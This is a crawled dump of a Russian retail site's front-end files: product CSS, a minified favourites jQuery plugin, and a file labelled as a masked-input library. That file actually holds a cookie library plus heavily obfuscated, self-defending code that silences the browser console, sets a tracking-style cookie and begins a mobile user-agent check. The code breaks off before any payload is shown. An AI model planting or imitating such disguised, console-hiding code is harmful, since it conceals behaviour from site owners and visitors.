@media (max-width:375px),(max-width:768px){.product-details .description,.product-details .description p{padding:0 15px;font-size:16px}}
@media (min-width:768px){.w-cmp{width:95px}.product-details .product-description{top:-15px}}
.advantages-th-wrapper{ padding:30px}
.advantages-th .icon i{ font-size:100px;color:#6d473b}
.advantages-th .advantages-th-item{ width:auto;padding:0 30px}
.advantages-th-item .text{ text-align:center;position:relative;top:27px}
.advantages-th .advantages-th-item{ text-align:center}
.advantages-th-item .icon{ width:auto;display:inline-block;/*padding-right:15px*/}
.advantages-th-item .icon::before{ display:block;position:relative;content:'';width:100px;height:100px;background-size:100%;background-position:left top;background-repeat:no-repeat}
.icon-dovolniy-klient::before{ background-image:url(../../view/img/icons/product-icons/dovolniy-klient.webp)}
.icon-oplata::before{ background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}
.icon-konsultant::before{ background-image:url(../../view/img/icons/product-icons/konsultant.webp)}
.icon-dostavka::before{ background-image:url(../../view/img/icons/product-icons/dostavka.webp)}
.icon-horoshaya-tsena::before{ background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}
/* anotherColors */
#acbVK .acb-item { display:none;}
#acbVK #more_acbVK { width:89px;height:60px;display: flex;flex-grow: 1;}
#acbVK .text-h4 { margin-bottom: .5rem;font-family: inherit;font-weight: 300;line-height: 1.2;}
/* #acbVK #more_acbVK .btn-more-colors { display: block;width: 100%;margin: auto;position: relative;font-size: 14px;font-weight: 600;line-height: 1.6;-webkit-transition: all .2s ease;transition: all .2s ease;background: #f6f3f1;border: 1px solid #dbdbdb;color: #6d473b;}*/
@media (min-width:992px){ .product-pos-991 { top: -45px;}}
.avaibles span { font-weight: 400;}.avaibles { font-weight: 600;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.11.253.0.5-beta
body_size: 3095
content:
!function(t){"use strict";var a,e,s={service:"msfavorites",version:document.head.querySelector('meta[name="msfavorites:version"]').content,ctx:document.head.querySelector('meta[name="msfavorites:ctx"]').content,actionUrl:document.head.querySelector('meta[name="msfavorites:actionUrl"]').content},i=[].indexOf||function(t){for(var a=0,e=this.length;a<e;a++)if(a in this&&this[a]===t)return a;return-1},o=[].slice,n=function(t,a){return function(){return t.apply(a,arguments)}},r=function(t){return t.replace(/(-|\.)(\w)/g,(function(t,a){return a.toUpperCase()}))},d=function(a,e,s){var i,o;if(void 0===e&&(e=t.fn.msfavorites.defaults.ns),i=r(e),o=a.data("msFavorites"),t.each(s,(function(t,e){a.data(i+"-"+t,e)})),o)switch(i){case"data":o.data=t.extend(!0,o.data,s);break;case"options":o.options=t.extend(!0,o.options,s)}return s},l=function(a,e){var s,i;return void 0===e&&(e=t.fn.msfavorites.defaults.ns),s=r(e),i=a.data(s)||{},t.each(a.data(),(function(t,a){if(0===t.indexOf(s)){var e=t.replace(s,"").replace(/[A-Z]/g,(function(t,a){return(0==a?"":"-")+t.toLowerCase()}));e.length>0&&(i[e]=a)}})),i},c=function(t,a){if("function"==typeof t)return t.apply(a,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(a,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this[e]=o);return null!=(s=t.extended)&&s.apply(this),this},t.include=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this.prototype[e]=o);return null!=(s=t.included)&&s.apply(this),this}}(),(e=function(a,e){this.defaults=t.fn.msfavorites.defaults,this.selectors=t.fn.msfavorites.selectors,this.$body=t("body"),this.$element=t(a),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=t("body")),this.options=t.extend(!0,{},l(this.$parent),e),this.data=t.extend(!0,{service:s.service,ctx:s.ctx,list:"default",type:"resource"},l(this.$parent,"data"),l(this.$element,"data")),this.data.list.trim()||(this.data.list="default"),this.data.type.trim()||(this.data.type="resource"),this.cacheKey=this.data.list+"."+this.data.type}).prototype={constructor:e,init:function(){this.processSuccess=n(this.processSuccess,this),this.processFailure=n(this.processFailure,this),this.processAction=n(this.processAction,this),this.addMethodAction=n(this.addMethodAction,this),this.removeMethodAction=n(this.removeMethodAction,this)},getStorage:function(t){var a=this.$body.data("msFavoritesStorage")||{};return null!=t?a[t]?a[t]:null:a},setStorage:function(t,a){var e=this.$body.data("msFavoritesStorage")||{};null!=t?e[t]=a:e=a,this.$body.data("msFavoritesStorage",e)},loadFavorites:function(a){var e=[];t(t.fn.msfavorites.selectors.main).each((function(a,s){var i=t(s),o=i.data("data-id")||"",n=i.data("data-list")||"default",r=i.data("data-type")||"resource",d=i.data("data-key")||"";!d&&o&&(d=o),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),d&&t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-key]"),(function(){var a=t(this);a.data("data-key",d),a.attr("data-data-key",d)})),i.data("data-key",d),i.attr("data-data-key",d),i.data("data-list",n),i.attr("data-data-list",n),i.data("data-type",r),i.attr("data-data-type",r),e[n+"|"+r]={list:n,type:r}})),t.each(t(document).find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")})),t.each(t(document).find(t.fn.msfavorites.selectors.totalAll).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")}));var i,o,n,r="get";for(i in e)e.hasOwnProperty(i)&&(o=e[i].list+"|"+e[i].type,!a&&(n=this.getStorage(o))?this.updateFavorites(n,r):(n=t.extend(!0,{service:s.service,ctx:s.ctx},{action:"favorites/multiple",method:r,list:e[i].list,type:e[i].type}),t.ajax({url:s.actionUrl,type:"get",dataType:"json",cache:!1,data:n}).done(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processSuccess(a,n),t.setStorage(o,a.data),t.updateFavorites(a.data,r)}}(this)).fail(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processFailure(a,n),t.setStorage(o,a.data)}}(this))))},updateFavorites:function(a,e,s){var i,o,n,r,d,l,c=(a=a||{}).result||{},f=a.meta||{},u=c.keys||{},m=c.users||{};switch(i=this.$parent.parent(),o=t(t.fn.msfavorites.selectors.main),n=t(t.fn.msfavorites.selectors.total),r=t(t.fn.msfavorites.selectors.totalAll),d=t(t.fn.msfavorites.selectors.totalUser),t.each(o.not(this.defaults.cls.load),(l=this,function(){var a=t(this),e=a.data("data-list"),s=a.data("data-type"),i=a.data("data-key");f.list===e&&f.type===s&&(u[i]?(a.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted),"product"==s&&a.hasClass(l.defaults.cls.voted)&&(t(".msfavorites span.txt-btn").text("В избранном"),t(a[0].children[0]).addClass("fa"))):(a.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted),t(".msfavorites span.txt-btn").text("В избранное"),t(a[0].children[0]).removeClass("fa")))})),t.each(n,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),setTimeout((function(){e.text(f.total),e.attr("data-value",f.total)}),200))}}(this)),t.each(r,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),e.hasClass(a.defaults.cls.visible)||(f.total<1?e.hide():e.show()))}}(this)),t.each(d,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type"),o=e.data("data-key");if(f.list===s&&f.type===i){e.addClass(a.defaults.cls.load);var n=m[o]||0;setTimeout((function(){e.text(n),e.attr("data-value",n)}),200)}}}(this)),!0){case"list"===this.options.mode&&"remove"===e:this.$parent.remove(),i.find(this.selectors.parent).length<1&&location.reload();break;case"clear"===e:this.$element.data("data-list")&&a.meta.list&&!a.result.keys.length&&(this.$parent.remove(),location.reload())}},processAction:function(){var a,e,i,o;(e=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",i=t.extend(!0,this.data,{action:"favorites/multiple",method:e}),a=t.Event(t.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(a,[i]),a.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),t.ajax({url:s.actionUrl,type:"post",dataType:"json",cache:!1,data:i}).done((o=this,function(t){var a=t.data.meta.list+"|"+t.data.meta.type;o.processSuccess(t,i),o.setStorage(a,t.data),o.updateFavorites(t.data,e)})).fail(function(t){return function(a){t.processFailure(a,i)}}(this)))},processSuccess:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return a.success||((i=a.message)||(i="error unknown"),console.log(i)),c(t.fn.msfavorites.methodActions.success,this,a),!0},processFailure:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return(i=a.responseJSON)||(i="error unknown"),console.log(i),c(t.fn.msfavorites.methodActions.failure,this,a.responseJSON),!1},addMethodAction:function(a,e,s){return"function"==typeof s&&(t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),t.fn.msfavorites.methodActions[a][e]=s,!0)},removeMethodAction:function(a,e){return t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),delete t.fn.msfavorites.methodActions[a][e],!0}},t.fn.msfavorites=function(){var a,s;return s=arguments[0],a=2<=arguments.length?o.call(arguments,1):[],this.each((function(){var i,o,n,r;if((n=(i=t(this)).data("msFavorites"))||((o=i.closest(t.fn.msfavorites.selectors.parent)).length<1&&(o=t("body")),(r=t.extend(!0,{},l(o),l(i))).mode,(n=new e(this,r))&&(i.data("msFavorites",n),n.init())),"string"==typeof s)return n[s].apply(n,a)}))},t.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",t.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",t.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",t.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",t.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},t.fn.msfavorites.selectors={main:"."+t.fn.msfavorites.defaults.ns,total:"."+t.fn.msfavorites.defaults.ns+"-total",totalAll:"."+t.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+t.fn.msfavorites.defaults.ns+"-total-user",parent:"."+t.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},t.fn.msfavorites.methodActions={success:{animation:function(a){var e;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(e=t(t.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&e.length)){var s={start:this.$element.offset(),end:e.offset()};t("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:s.start.top||0,left:s.start.left||0}).appendTo("body").animate({top:s.end.top||0,left:s.end.left||0,opacity:"toggle"},1e3,(function(){t(this).remove()}))}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},t(document).on("click",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionClick,(function(a){var e=t(this);if(e.is("a")&&a.preventDefault(),e.is("form")){var s={};t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s)}e.msfavorites("processAction")})),t(document).on("submit",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormSubmit,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")})),t(document).on("change",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormChange,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")}));var f=0;t(document).on(t.fn.msfavorites.CONTENT_CHANGE,(function(a,e){e&&"string"==typeof e&&e.match(new RegExp(t.fn.msfavorites.defaults))&&(t(t.fn.msfavorites.selectors.main).msfavorites(),f&&clearTimeout(f),f=setTimeout((function(){f=0,t("body").msfavorites("loadFavorites")}),500))})),t(window).on("load",(function(){t("body").msfavorites("loadFavorites",!0),t(t.fn.msfavorites.selectors.main).msfavorites()})),window.msFavorites=new e(null,s.options)}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7484
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let _0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let _0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const _0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const 